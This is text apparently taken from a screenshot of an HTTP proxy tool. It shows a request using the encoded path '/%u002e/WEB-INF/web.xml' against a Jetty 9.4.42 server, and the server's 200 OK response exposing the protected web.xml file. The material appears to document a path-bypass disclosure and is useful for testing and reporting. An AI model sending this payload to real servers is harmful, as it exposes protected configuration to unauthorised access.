 Request
Pretty Raw \n Actions
1 GET /%u002e/WEB-INF/web.xml HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
7 Connection: close
8
9
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Last-Modified: Mon, 26 Jul 2021 12:27:10 GMT
4 Content-Type: application/xml
5 Accept-Ranges: bytes
6 Content-Length: 216
7 Server: Jetty(9.4.42.v20210604)
8
9 <!DOCTYPE web-app PUBLIC
10 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
11 "http://java.sun.com/dtd/web-app_2_3.dtd" >
12
13 <web-app>
14 <display-name>
Archetype Created Web Application
</display-name>
15
16 </web-app>
17
Search...
0 m